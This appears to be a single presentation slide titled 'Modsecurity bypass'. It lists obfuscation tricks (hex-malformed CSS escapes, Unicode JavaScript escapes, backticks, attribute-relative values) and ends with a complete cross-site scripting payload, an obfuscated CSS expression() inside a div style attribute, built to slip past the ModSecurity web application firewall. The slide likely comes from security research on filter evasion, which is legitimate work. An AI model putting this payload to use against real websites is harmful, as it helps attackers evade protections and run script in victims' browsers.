

# Modsecurity bypass
 CSS escapes with hex malformed entities
 Unicode js escapes with hex entity encoding
 x is obtained from the attribute
 `` backticks are used to bypass rules
 document is relative to the expression as it’s within a attribute
 <div/style=`-:expressio&#x5c&#x36&#x65(\u006&#x34;omai&#x6e=x)` x=modsecurity.org>